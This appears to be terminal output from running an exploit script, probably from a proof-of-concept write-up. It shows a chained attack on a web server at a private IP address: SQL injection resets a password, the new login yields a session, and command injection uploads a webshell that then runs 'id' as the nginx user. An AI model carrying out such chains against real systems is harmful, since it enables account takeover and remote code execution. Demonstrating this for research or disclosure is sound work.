 psyconauta@insulanova:/tmp|⇒  python exploit.py https://192.168.0.18 id 2>/dev/null
[*] Exploiting the SQLi...
[*] Password updated to 'xc3ll'!
[*] Getting a valid session using the new credentials...
[*] Authenticated! session is 4v3n1shqlvun3cgrlqsa6bnr0i
[*] Exploiting the command injection...
[*] Seems like the webshell was uploaded to https://192.168.0.18/pwned.php
[*] Testing with 'id'...
[*] It worked! Check output:
uid=998(nginx) gid=995(nginx) groups=995(nginx)
Have a nice day ^_^
psyconauta@insulanova:/tmp|⇒